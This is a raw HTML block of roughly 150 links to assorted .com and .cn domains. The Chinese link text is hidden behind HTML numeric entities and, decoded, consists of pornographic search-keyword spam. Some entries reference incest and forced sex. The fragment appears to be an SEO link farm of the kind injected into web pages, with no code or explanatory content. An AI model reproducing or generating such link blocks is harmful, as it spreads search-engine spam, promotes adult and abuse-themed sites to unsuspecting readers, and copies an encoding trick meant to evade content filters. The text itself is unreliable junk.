<a href="http://wzcybk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://yahua88.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mimister.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gewoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fd-10.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://13hangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://33bv.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://hnhkds.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://if93.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://dydlw.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnskss.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://ahmlj.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://jhhnw.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lockvip.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kbly888.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sanxu100.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://cnseie.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shunqidao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://szkypcb.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tv698.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://xmyis.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://u2688.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newsuining.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://schong.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://ie956.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hsybbs.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://candosoft.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://smcyude.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://kickashmom.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://mxabc.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://591xuexi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://kc0752.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://tgzledu.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://bid7.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://paofuu.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://surehard.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://xcdzlp.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mingjunks.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://juelipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://tkplc.cn" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stealphp.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dibangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://listrongwire.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xindabaojie.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://98xsk.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://fxwmw.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czzxy.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://0774k.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://a9a1.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://0512fzpx.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hngyjy.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zftdc.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfid9.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://lgmt.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://jzspsc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ibawu.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://mw52.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://chahuiw.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://xahaode.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://zhinengde.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mjjc123.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g13888.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://mary-sharon.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tvaccessnow.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zwthgs.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://hsxnchina.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jintutz.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdhub.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://connorsfam.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://ynxn888.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maokugames.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://shangdedk.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feifantime.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uggeurope.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://1636333.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://njdzcy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suzhouhengchi.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://jy55555.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://shwwy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjchzbf.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://daruisi.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://fiberedup.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://kstx189.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://cnwelco.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn0512.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://assz.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zsaohe.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://matechuan.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jswanxia.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://junheng168.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tf-tea.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://021ht.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://sztckj.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://39ce.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
